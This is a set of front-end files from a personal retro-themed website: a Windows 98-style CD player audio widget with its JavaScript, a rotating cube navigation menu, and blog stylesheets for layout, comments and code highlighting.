  transform: translateY(-10px);
}

input[type="range"]::-moz-range-thumb {
  height: 21px;
  width: 11px;
  border: 0;
  border-radius: 0;
  background: svg-load("https://raw.githubusercontent.com/jdan/98.css/main/icon/indicator-horizontal.svg");
  transform: translateY(2px);
}

input[type="range"]::-moz-range-thumb {
  background: url("https://raw.githubusercontent.com/jdan/98.css/main/icon/indicator-horizontal.svg");
  border: 0;
  border-radius: 0;
  height: 21px;
  transform: translateY(2px);
  width: 11px;
  }

input[type="range"].has-box-indicator::-moz-range-thumb {
  background: svg-load("https://raw.githubusercontent.com/jdan/98.css/main/icon/indicator-rectangle-horizontal.svg");
  transform: translateY(0px);
}

input[type="range"]::-webkit-slider-runnable-track {
  width: 100%;
  height: 2px;
  box-sizing: border-box;
  background: black;
  border-right: 1px solid grey;
  border-bottom: 1px solid grey;
  box-shadow: 1px 0 0 white, 1px 1px 0 white, 0 1px 0 white, -1px 0 0 darkgrey,
    -1px -1px 0 darkgrey, 0 -1px 0 darkgrey, -1px 1px 0 white, 1px -1px darkgrey;
}

input[type="range"]::-moz-range-track {
  width: 100%;
  height: 2px;
  box-sizing: border-box;
  background: black;
  border-right: 1px solid grey;
  border-bottom: 1px solid grey;
  box-shadow: 1px 0 0 white, 1px 1px 0 white, 0 1px 0 white, -1px 0 0 darkgrey,
    -1px -1px 0 darkgrey, 0 -1px 0 darkgrey, -1px 1px 0 white, 1px -1px darkgrey;
}

button,input,label,option,select,table,textarea,ul.tree-view{-webkit-font-smoothing:none;font-family:"Pixelated MS Sans Serif",Arial;font-size:11px}h1{font-size:5rem}h2{font-size:2.5rem}h3{font-size:2rem}h4{font-size:1.5rem}u{border-bottom:.5px solid #222;text-decoration:none}button,input[type=reset],input[type=submit]{border:none;border-radius:0;box-sizing:border-box;color:transparent;min-height:23px;min-width:75px;padding:0 12px;text-shadow:0 0 #222}.vertical-bar,button,input[type=reset],input[type=submit]{background:silver;box-shadow:inset -1px -1px #0a0a0a,inset 1px 1px #fff,inset -2px -2px grey,inset 2px 2px #dfdfdf}.vertical-bar{height:20px;width:4px}button:not(:disabled):active,input[type=reset]:not(:disabled):active,input[type=submit]:not(:disabled):active{box-shadow:inset -1px -1px #fff,inset 1px 1px #0a0a0a,inset -2px -2px #dfdfdf,inset 2px 2px grey;text-shadow:1px 1px #222}@media (not(hover)){button:not(:disabled):hover,input[type=reset]:not(:disabled):hover,input[type=submit]:not(:disabled):hover{box-shadow:inset -1px -1px #fff,inset 1px 1px #0a0a0a,inset -2px -2px #dfdfdf,inset 2px 2px grey}}button:focus,input[type=reset]:focus,input[type=submit]:focus{outline:1px dotted #000;outline-offset:-4px}button::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner{border:0}:disabled,:disabled+label,input[readonly],input[readonly]+label{color:grey}:disabled+label,button:disabled,input[type=reset]:disabled,input[type=submit]:disabled{text-shadow:1px 1px 0 #fff}}

.title-bar-controls button {border:none;border-radius:0;box-sizing:border-box;color:transparent;min-height:23px;min-width:75px;padding:0 12px;text-shadow:0 0 #222}

.title-bar-controls button {background:silver;box-shadow:inset -1px -1px #0a0a0a,inset 1px 1px #fff,inset -2px -2px grey,inset 2px 2px #dfdfdf}

.title-bar-controls button:not(:disabled):active {box-shadow:inset -1px -1px #fff,inset 1px 1px #0a0a0a,inset -2px -2px #dfdfdf,inset 2px 2px grey;text-shadow:1px 1px #222}

@media (not(hover)){
	button:not(:disabled):hover {
    box-shadow:inset -1px -1px #fff,inset 1px 1px #0a0a0a,inset -2px -2px #dfdfdf,inset 2px 2px grey}
}

.title-bar-controls button:focus {outline:1px dotted #000; outline-offset:-4px}
.title-bar-controls button::-moz-focus-inner {border:0}


@font-face {
  font-family: "Pixelated MS Sans Serif";
  src: url("https://files.catbox.moe/1za99g.woff") format("woff");
  src: url("https://files.catbox.moe/8fwbkl.woff2") format("woff2");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Pixelated MS Sans Serif";
  src: url("https://files.catbox.moe/z7csle.woff") format("woff");
  src: url("https://files.catbox.moe/moqhx6.woff2") format("woff2");
  font-weight: bold;
  font-style: normal;
}


.window, .title-bar {
  font-family: "Pixelated MS Sans Serif", Arial;
  -webkit-font-smoothing: none;
  font-size: 11px;
}

.window {
  box-shadow: inset -1px -1px #0a0a0a,
    inset 1px 1px #dfdfdf, inset -2px -2px #808080,
    inset 2px 2px #ffffff;
  background: #c0c0c0;
  padding: 3px;
  width:260px;
}

.title-bar {
  padding: 3px 2px 3px 3px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.title-bar-text {
  font-weight: bold;
  color: white;
  letter-spacing: 0;
  margin-right: 24px;
}

.title-bar-controls {
  display: flex;
}

.title-bar-controls button {
  padding: 0;
  display: block;
  min-width: 16px;
  min-height: 14px;
}

.title-bar-controls button:active {
  padding: 0;
}

.title-bar-controls button:focus {
  outline: none;
}

.title-bar-controls button[aria-label=Minimize]{
background-image:url("https://raw.githubusercontent.com/jdan/98.css/main/icon/minimize.svg");
background-position:bottom 3px left 4px;
background-repeat:no-repeat}

.title-bar-controls button[aria-label=Maximize]{
background-image:url("https://raw.githubusercontent.com/jdan/98.css/4a2282dd9170cabf730fb5803d1153d86b2e94e3/icon/maximize.svg");
background-position:top 2px left 3px;
background-repeat:no-repeat}

.title-bar-controls button[aria-label=Close]{
background-image:url("https://raw.githubusercontent.com/jdan/98.css/main/icon/close.svg");
background-position:top 3px left 4px;
background-repeat:no-repeat;
margin-left:2px}

.window-body { margin:0px; height:98px; }



input[type=range] {
        -webkit-appearance: none;
        appearance:none;
        width: 100%;
    }

    input[type=range]:focus {
        outline: none;
    }

    /* settings for chrome browsers */
    input[type=range]::-webkit-slider-runnable-track {
        width: 100%;
        height: 2px; /* thickness of seeking track */
        cursor: help;
    }


    /* settings for firefox browsers */
    input[type=range]::-moz-range-track {
        width: 100%;
        height: 2px; /* thickness of seeking track */
        cursor: help;
    }

    .flex {display: flex;}

    .titlebaricon { height:14px; width:14px;}


    .songtitlewindow {
        background-color:#fff;
        box-shadow:inset -1px -1px #fff,inset 1px 1px grey,inset -2px -2px #dfdfdf,inset 2px 2px #0a0a0a;
    }

    #musicplayer {
        border:2px solid silver; /* border around player */
        border-width: 2px 0px 0px 0px;
        width:160px; /* width of the player */
    }

    #imagestyle {
        background:silver; /* background color of player */
        border:2px solid silver; /* border around player */
        width:95px; /* width of the player */
        height:95px;
        box-shadow:inset -1px -1px #fff,inset 1px 1px grey,inset -2px -2px #dfdfdf,inset 2px 2px #0a0a0a;
    }

    .ic {
    	width:90px;
        position:relative;
        bottom:1px;
        right:1px;
        overflow:hidden;
        padding:2px;
        border:2px solid transparent;
    }

    .songtitlearrow {
        background-size:100%;
        background-repeat:no-repeat;
        background-image:url(https://files.catbox.moe/f5e8np.png);
        height:21px;
        width:21px;
        position:relative;
        top:2px;
        left:-2px;
        border:0px solid transparent;
        border-width:0px 0px 0px 0px;
    }

    .songtitle {
        padding:5px; /* padding around song title */
        border-bottom:0px; /* border under song title */
        display:block;
        font-family:Pixelated MS Sans Serif;
        color: black;
    }

    .controls {
        font-size:18px !important; /* size of controls */
        text-align:center;
        width:100%;
        position:relative;
        bottom:30px;
        border: none;
    }

    .controls td {
        padding:8px 5px 0px 5px; /* padding around controls */
        border: none;
    }

    button {
        min-width:40px;
        border: none;
    }

    .seeking {
        background-color:#c0c0c0; /* background color of seeking bar */
        display:flex;
        justify-content: space-evenly;
        padding:14px; /* padding around seeking bar */
    }

    .current-time {
        padding-right:5px;
    }

    .total-duration {
        padding-left:5px;
    }

    .controlimg {
    height:15px;
    width:15px;
    }
</style>
</head>
<body>
<div class="player">
<div class="window">
  <div class="title-bar">
    <div class="title-bar-text"><sub><img class="titlebaricon" src="https://files.catbox.moe/tg55zp.png" alt="cd player icon"></sub> CD player</div>
    <div class="title-bar-controls">
      <button aria-label="Minimize"></button>
      <button aria-label="Maximize"></button>
      <button aria-label="Close"></button>
    </div>
  </div>
  <div class="window-body">
    <div class="flex">
<div id="imagestyle"><img class="ic" src="/img/musicplayer.jpg" alt="icon"></div>
    <div id="musicplayer">
        <div class="songtitlewindow">
            <div class="flex"><marquee scrollamount="4" class="songtitle"></marquee><div class="songtitlearrow"></div></div>
        </div>

 <div class="seeking">
            <div class="current-time">00:00</div>

            <input type="range" min="1" max="100" value="0" class="seek_slider" onchange="seekTo()">

            <div class="total-duration">0:00</div>
        </div>

        <table class="controls">
            <tr>
                <td>
                    <div class="prev-track" onclick="prevTrack()"><button><img src="https://files.catbox.moe/hhoh1h.png" class="controlimg"></button></div>
                </td>
                <td>
                    <div class="playpause-track" onclick="playpauseTrack()" ><button><img src="https://files.catbox.moe/w93riq.png" class="controlimg"></button></div>
                </td>
                <td>
                    <div class="next-track" onclick="nextTrack()"><button><img src="https://files.catbox.moe/p4q9gf.png" class="controlimg"></button></div>
                </td>
            </tr>
        </table>

        <audio id="music" src=""></audio>
    </div>
    </div>
  </div>
</div>
    </div>
</body>

<script>
        // initiate variables
        let track_name = document.querySelector(".songtitle");

        let playpause_btn = document.querySelector(".playpause-track");
        let next_btn = document.querySelector(".next-track");
        let prev_btn = document.querySelector(".prev-track");

        let seek_slider = document.querySelector(".seek_slider");
        let curr_time = document.querySelector(".current-time");
        let total_duration = document.querySelector(".total-duration");

        let track_index = 0;
        let isPlaying = false;
        let updateTimer;

        // create new audio element
        let curr_track = document.getElementById("music");

        //
        // DEFINE YOUR SONGS HERE!!!!!
        // MORE THAN FOUR SONGS CAN BE ADDED!!
        // JUST ADD ANOTHER BRACKET WITH NAME AND PATH
        // CATBOX.MOE IS RECOMMENDED FOR UPLOADING MP3 FILES
        let track_list = [
            {
                name:"Aphex Twin - Rhubarb",
                path:"https://files.catbox.moe/54xniv.mp3"
            },
        ];
        //
        //
        //
        //
        //

        function loadTrack(track_index) {
            clearInterval(updateTimer);
            resetValues();

            // load a new track
            curr_track.src = track_list[track_index].path;
            curr_track.load();

            // update details of the track
            track_name.textContent = "playing " + (track_index + 1) + " of " + track_list.length + ": " + track_list[track_index].name;

            // set an interval of 1000 milliseconds for updating the seek slider
            updateTimer = setInterval(seekUpdate, 1000);

            // move to the next track if the current one finishes playing
            curr_track.addEventListener("ended", nextTrack);
        }

        // reset values
        function resetValues() {
            curr_time.textContent = "0:00";
            total_duration.textContent = "0:00";
            seek_slider.value = 0;
        }

        // checks if song is playing
        function playpauseTrack() {
            if (!isPlaying) playTrack();
            else pauseTrack();
        }

        // plays track when play button is pressed
        function playTrack() {
            curr_track.play();
            isPlaying = true;

            // replace icon with the pause icon
            playpause_btn.innerHTML = '<button><img src="https://files.catbox.moe/njer0s.png" class="controlimg"></i></button>';
        }

        // pauses track when pause button is pressed
        function pauseTrack() {
            curr_track.pause();
            isPlaying = false;

            // replace icon with the play icon
            playpause_btn.innerHTML = '<button><img src="https://files.catbox.moe/w93riq.png" class="controlimg"></button>';
        }

        // moves to the next track
        function nextTrack() {
            if (track_index < track_list.length - 1)
                track_index += 1;
            else track_index = 0;
            loadTrack(track_index);
            playTrack();
        }

        // moves to the previous track
        function prevTrack() {
            if (track_index > 0)
                track_index -= 1;
            else track_index = track_list.length;
            loadTrack(track_index);
            playTrack();
        }

        // seeker slider
        function seekTo() {
            seekto = curr_track.duration * (seek_slider.value / 100);
            curr_track.currentTime = seekto;
        }

        function seekUpdate() {
            let seekPosition = 0;

            // check if the current track duration is a legible number
            if (!isNaN(curr_track.duration)) {
                seekPosition = curr_track.currentTime * (100 / curr_track.duration);
                seek_slider.value = seekPosition;

            // calculate the time left and the total duration
            let currentMinutes = Math.floor(curr_track.currentTime / 60);
            let currentSeconds = Math.floor(curr_track.currentTime - currentMinutes * 60);
            let durationMinutes = Math.floor(curr_track.duration / 60);
            let durationSeconds = Math.floor(curr_track.duration - durationMinutes * 60);

            // adding a zero to the single digit time values
            if (currentSeconds < 10) { currentSeconds = "0" + currentSeconds; }
            if (durationSeconds < 10) { durationSeconds = "0" + durationSeconds; }
            if (currentMinutes < 10) { currentMinutes = currentMinutes; }
            if (durationMinutes < 10) { durationMinutes = durationMinutes; }

            curr_time.textContent = currentMinutes + ":" + currentSeconds;
            total_duration.textContent = durationMinutes + ":" + durationSeconds;
          }
        }

        // load the first track in the tracklist
        loadTrack(track_index);
    </script>


</body>

  </head>
  <body>
      <div style="left:1500px; bottom: -12063px; position:absolute;" class="container">
        <div style="position:absolute;" class="cube cube_theme">
    <div style="color:white;font-size: 180%;" class="face top cube_theme"><a href="/main">home</a></div>
    <div style="color:white;font-size: 180%;" class="face2 bottom cube_theme"><a href="/about">about</a></div>
    <div style="color:white;font-size: 180%;" class="face3 left cube_theme"><a href="/blog">blog</a></div>
    <div style="color:white;font-size: 180%;" class="face4 right cube_theme"><a href="/404">???</a></div>
    <div style="color:white;font-size: 180%;" class="face5 front cube_theme"><a href="/credits">credits</a></div>
    <div style="color:white;font-size: 160%;" class="face6 back cube_theme"><a href="/wired">wired</a></div>
      </div>
    </div>
  </body>


</html>

</script>









</body>
</html>
---- blog/actf/style.css ----
/*right click on any text, inspect and click on fonts*/
@font-face {
  font-family: "Cordata"; 
  src: url('/Px437_Cordata_PPC-400.woff2') format('woff2');
}

:root { 
	font-size: 18px;
	color-scheme: light dark;
	accent-color: teal;
}

html { overscroll-behavior: none; }

body {
	color: black;
	font-family: "Cordata", monospace;
}

.pixelart {
     { 
        image-rendering: pixelated;
        box-sizing: border-box;
        margin: 0;
        padding: 0;
        scrollbar-color: cadetblue gainsboro;
    }
}
h3, h2, h1 { font-weight: normal; }

h3 { font-size: 1.25rem; line-height: 1; font-style: italic; }
h2 { font-size: 1.45rem; line-height: 1; text-transform: uppercase; }
h1 { font-size: 2.75rem; line-height: 1; }
		 
p, ol, ul, dl, code, details { font-size: 1rem; line-height: 1.3; }
		 
h1, h2, h3, h4, h5, h6, p, table, details, cite, blockquote, hr {
	margin: 18px 0;
}

ul {
	padding: 0px 10px 0px 20px;
	margin: 0px;
	text-align: left;
	list-style-type: square; 
}

ul, dl {
	margin: 18px 0 18px 18px;
}

ol { margin: 18px 0 18px 54px; }
ol ol { margin: 0 0 0 54px; }

ul ul, dd { 
	margin: 0 0 0 18px;
}

details p { margin: 18px 0 18px 36px; }

summary { cursor: pointer; }


hr {
	border: none;
	border-top: 1px solid;
}

code {
	background-color: white;
	font-family: "Cordata", monospace; 
	font-size: 80%;
	padding: 1px 4px;
}

pre {
	overflow-x: auto;
	padding: 1px 4px;
}

pre:has(code) {
	background: black;
	padding: 0.5rem;
	user-select: text;
	max-width: 100%;
}

table {	border: 1px solid; }
tr, td, th { border: 1px dotted; }
td, th { padding: 5px; }

textarea {
	padding: 2px;
	font-size: 80%;
}

cite { 
	display: block;
	text-align: right;
}

blockquote { border-left: 1px solid; padding-left: 14px; }

details > summary {
    list-style-type: '► ';
}

details[open] > summary {
    list-style-type: '▼ ';
}

a {
	color: #0e72c5;
	padding: 2px 1px 0 1px;
	text-decoration-style: dotted; 
	text-underline-offset: 2px;
}

a[href^='http'] { text-decoration-style: solid; }
a:visited {	color: teal; }
a:hover, a:focus {
	background: white;
	outline: 1px dotted;
	outline-offset: 1px;
}

a:has(img):hover, a:has(img):focus { outline: unset; }
a[href^='http']:hover, a[href^='http']:focus { text-decoration-thickness: 2px; }
a:focus-visible { outline: 2px solid; }
a:active { color: inherit; }

button, input, textarea {	
	font-family: "Cordata", monospace;
}

img, iframe { max-width: 100%; }
	
.new { 
	text-transform: uppercase;
	text-shadow: 0 -1px yellow, 1px 0 yellow, 0 1px yellow, -1px 0 yellow;
}

.border { /* .rope from https://maxbittker.github.io/broider/ testing*/
    border-image:  url('[data-uri]') 14 /  14px / 0 round;
    border-width:  14px;
    border-style:  solid;
  }
.border { /* .rope from https://maxbittker.github.io/broider/ */
	border: 7px solid transparent;
	border-image:  url("[data-uri]") 7 /  7px / 0 round;
	background-color: rgb(255, 255, 255, 90%); 
	padding: 18px 36px;
}

a.border:hover, a.border:focus { 
    border-image:  url("[data-uri]") 7 /  7px / 0 round;
	color: white;
	background: cadetblue;
	outline: unset;
}

.clearfix::after {
	content: "";
	clear: both;
	display: table;
}

::selection { color: white;	background: cadetblue; }

@media screen and (max-width: 600px){
	
	h1, h2, h3, h4, h5, h6, p, table, details, cite, blockquote, hr {
		margin: 16px 0;
	}
	ul, dl { margin: 16px 0 16px 16px; }
	ol { margin: 16px 0 16px 48px; }
	ol ol { margin: 0 0 0 48px; }
	ul ul, dd { margin: 0 0 0 16px;	}
	details p { margin: 16px 0 16px 32px; }	
	p, ol, ul, dl, details, table, figcaption { font-size: 0.9rem; }
}

@media (prefers-color-scheme: dark) {
	* { scrollbar-color: cadetblue darkslategrey; }
	body { color: #eee; }
	/*.border { background-color: rgb(0,20,20,77.5%); border-color: darkslategrey; }*/
    /*    background-color: rgba(67, 9, 11, 0.78);
     *
     *
     */
	.border { background-color: rgb(15,23,42,0.65); backdrop-filter: blur(2px); border-color: darkslategrey; }
	.new, code { color: black; }
	code, textarea, pre:has(code) { color: white; background: rgb(0, 0, 0, 0.0); backdrop-filter: blur(4px); }
	a { color: lightblue; }
	a:visited { color: #b2d7c1; }
	a:hover, a:focus { background: darkslategrey; }
	a.border:hover, a.border:focus { background: darkslategrey; /* border-image:  url("[data-uri]") 7 /  7px / 0 round; */}
	a:active { color: inherit; }
}

.sidebar {
  width: 300px;
  position: absolute;
  top: 20%;
  right: 1%;
  padding-top: 40px;
}
.sidebar div {
  padding: 8px;
  font-size: 24px;
  display: block;
}
.body-text {
  margin-left: 150px;
  font-size: 18px;
}

.profile {
  height: 300px;
  width: 300px;
  position: absolute;
  top: 12%;
  left: 1%;
  padding-top: 40px;
}
.profile div {
  padding: 8px;
  font-size: 24px;
  display: block;
}

.profile img {
    width: 100%;
    height: auto;

}
---- blog/actf/blog.css ----
body { background: url(/img/windows.jpg); background-attachment: fixed; padding: 2rem 10px 1rem 10px; }
main { max-width: 47rem; margin: 0 auto; }
nav { width: fit-content; margin: 2rem auto; text-align: center; }
body > nav a { display: inline-block; line-height: 1.2; }
body > nav a:first-child { letter-spacing: 5px; }
time { display: block; text-align: right; border-bottom: 1px dotted; margin-bottom: 2rem; padding-bottom: 2rem;
	border-image:  url("[data-uri]") 7 /  7px / 0 round;
    border-width:  7px;
    border-width: 0 0 7px 0;
    border-image-width: 0 0 7px 0;
    border-style:  solid; }
main h1 { font-size: 2rem; margin-top: 2rem; }
main h2 { text-transform: none; }
dt { margin-top: 18px; }
p, dt, li { line-height: 1.4; }
sup { line-height: 0.9; }
iframe, img { max-width: 100%; }
main blockquote { border: 1px dotted; margin: 1rem 0; padding: 0 1rem;   border-left: 1px #eee solid;
 }
.notes { margin-top: 2rem; padding-top: 2rem; 
	border-image:  url("[data-uri]") 7 /  7px / 0 round;
    border-width:  7px;
    border-width: 7px 0 0 0;
    border-image-width: 7px 0 0 0; }
.notes ol { margin-top: 0; margin-left: 1.5rem; font-size: 80%; }

@media (max-width:600px) {
	body { padding: 0; }
	.border { padding: 1rem 20px; }
}

@media (prefers-color-scheme:dark) {
	html { scrollbar-color: #b2d7c1 darkslategrey; }
}
---- blog/actf/hcb.css ----
/* HTML comment box */

#HCB_comment_box { max-width: 47rem; margin: 2rem auto; padding-top: 2rem; font-family: 'Cordata', monospace !important;  }
#HCB_comment_box > h3 { display: none;  }
label#hcb_file_label a.btn-secondary, .admin-link, .home-desc, #hcb_msg, .hcb-like {
    display: none;
}
.hcb-wrapper-half { display: inline-block; width: 50%; max-width: 200px; vertical-align: text-top !important;  }
.hcb-wrapper-half input { width: 100%; height: 2rem; padding: 0.5rem !important; vertical-align: text-top; }
#hcb_form_name_container { padding-right: 10px; }
#HCB_comment_box textarea, .hcb-wrapper-half input { font-family: 'Cordata', monospace !important; background: white; border: 2px inset white; }
textarea { resize: vertical; }
#HCB_comment_box blockquote { border: none; padding: 0 0 0 2px !important ;}
#HCB_comment_box .comment { border: 1px dotted; padding: 0.5rem 1rem 1rem 1rem; margin: 1rem auto !important; }
#HCB_comment_box .comment .comment { margin-bottom: 0 !important; }
#HCB_comment_box .hcb-comment-body { font-size: 0.9rem !important; }
.hcb-comment-tb button { color: teal !important; font-family: 'Cordata', monospace !important; font-weight: normal !important; padding: 2px !important; }
.hcb-comment-tb button:hover, .hcb-comment-tb button:focus { color: white !important; background-color: teal !important; }
#HCB_comment_box .author-name { font-weight: normal; letter-spacing: 4px; }
#HCB_comment_box .author { margin-right: -5px !important; }
#hcb_submit { padding: 0.5rem; color: black !important; background: whitesmoke !important; font-family: 'Cordata', monospace !important;  border: 2px outset whitesmoke !important; cursor: pointer; }
#hcb_submit:hover { text-decoration: underline !important; }
#hcb_submit:active { border: 2px inset whitesmoke !important; padding: 0.6rem 0.4rem 0.4rem 0.6rem; }

@media (prefers-color-scheme: dark) {
	#HCB_comment_box textarea, .hcb-wrapper-half input { color: white !important; background: darkslategrey; border: 2px inset darkslategrey; }
	#HCB_comment_box textarea::placeholder, .hcb-wrapper-half input::placeholder { color: lightgrey !important; }
	#hcb_submit { color: white !important; background: #4C5C5C !important; border: 2px outset #4C5C5C !important; }
	#hcb_submit:active { border: 2px inset #4C5C5C !important; }
	.hcb-comment-tb button { color: #b2d7c1 !important; }
	.hcb-comment-tb button:hover, .hcb-comment-tb button:focus { color: darkslategrey !important; background-color: #b2d7c1 !important; }
}
---- blog/actf/syntax.css ----
/* Pandoc Specific Classes for C/Asm/Diff */
.sourceCode .kw { color: #c678dd; font-weight: bold; } /* Keywords (mov, push, if, return) */
.sourceCode .dt { color: #e5c07b; }                   /* Data Types (uint32_t, DWORD) */
.sourceCode .st { color: #98c379; }                   /* Strings */
.sourceCode .co { color: #5c6370; font-style: italic; }/* Comments */
.sourceCode .va { color: #61afef; }                   /* Variables / Registers (rax, rdi) */
.sourceCode .fu { color: #61afef; }                   /* Functions / Labels (.text, main) */
.sourceCode .pp { color: #e06c75; }                   /* Preprocessor (#define, #include) */
.sourceCode .cn { color: #d19a66; font-weight: bold; } /* Immediates / Hex / Constants (0x41414141) */
.sourceCode .op { color: #56b6c2; }                   /* Operators (+, -, *, &, brackets) */

/* Diff specific highlights */
.sourceCode .gd { color: #e06c75; background-color: #3a272a; } /* Generic Delete (-) */
.sourceCode .gi { color: #98c379; background-color: #2e3f2f; } /* Generic Insert (+) */
.sourceCode .gu { color: #c678dd; font-weight: bold; }         /* Subproject/Header (@@ lines) */
---- blog/actf/comments.css ----
blockquote {
  margin-left: 2em;
  border-left: 1px red solid;
  background-color: #11ffee00;

}
---- blog/actf/cube_style.css ----
.cube_theme a,
.cube_theme a:link,
.cube_theme a:visited {
    color: white;
    background: transparent;
    outline: none;
    padding: 0;
    text-decoration: none;
}

.cube_theme a:hover,
.cube_theme a:focus {
    color: magenta;
    background: transparent;
    outline: none;
}

.cube_theme a:active {
    color: magenta;
    background: transparent;
}
.container {
  width: 100px;
  height: 100px;
  perspective: 500px;
  margin: 100px;
}

.cube {
  position: relative;
  height: 100px;
  width: 100px;
  transform-style: preserve-3d;
  animation: rotateCube 25s ease-in-out infinite;
}

.face {
  width: 100px;
  height: 100px;
  background-image: url('/img/cube1.jpg');
  background-size: cover;
  background-position: center;
  border: 2px outset green;
  position: absolute;
  opacity: 0.75;
  display: flex;
  align-items: center;
  justify-content: center;
}
.face2 {
  width: 100px;
  height: 100px;
  background-image: url('/img/cube2.jpg');
  background-size: cover;
  background-position: center;
  border: 2px outset white;
  position: absolute;
  opacity: 0.75;
  display: flex;
  align-items: center;
  justify-content: center;
}
.face3 {
  width: 100px;
  height: 100px;
  background-image: url('/img/cube3.jpg');
  background-size: cover;
  background-position: center;
  border: 2px outset yellow;
  position: absolute;
  opacity: 0.75;
  display: flex;
  align-items: center;
  justify-content: center;
}

.face4 {
  width: 100px;
  height: 100px;
  background-image: url('/img/cube4.jpg');
  background-size: cover;
  background-position: center;
  border: 2px outset magenta;
  position: absolute;
  opacity: 0.75;
  display: flex;
  align-items: center;
  justify-content: center;
}
.face5 {
  width: 100px;
  height: 100px;
  background-image: url('/img/cube5.jpg');
  background-size: cover;
  background-position: center;
  border: 2px outset blue;
  position: absolute;
  opacity: 0.75;
  display: flex;
  align-items: center;
  justify-content: center;
}
.face6 {
  width: 100px;
  height: 100px;
  background-image: url('/img/cube6.jpg');
  background-size: cover;
  background-position: center;
  border: 2px outset orange;
  position: absolute;
  opacity: 0.75;
  display: flex;
  align-items: center;
  justify-content: center;
}

.front {
  transform: translateZ(50px);
}
.back {
  transform: translateZ(-50px) rotateY(180deg);
}
.left {
  transform: translateX(-50px) rotateY(-90deg);
}

.right {
  transform: translateX(50px) rotateY(90deg);
}
.top {
  transform: translateY(-50px) rotateX(90deg);
}

.bottom {
  transform: translateY(50px) rotateX(-90deg);
}

@keyframes rotateCube {
  0% {
    transform: rotateY(0deg) rotateX(0deg) rotateZ(0deg);
  }
    14% {
    transform: rotateY(180deg) rotateX(-180deg) rotateZ(180deg);
  }
    28% {
    transform: rotateY(-90deg) rotateX(-180deg) rotateZ(-180deg);
  }
    42% {
    transform: rotateY(180deg) rotateX(90deg) rotateZ(180deg);
  }
    57% {
    transform: rotateY(360deg) rotateX(-180deg) rotateZ(-180deg);
  }
 72% {
    transform: rotateY(-90deg) rotateX(-360deg) rotateZ(0deg);
  }
  86% {
    transform: rotateY(-90deg) rotateX(-90deg) rotateZ(90deg);
  }
  100% {
    transform: rotateY(0deg) rotateX(0deg) rotateZ(0deg);
  }
}
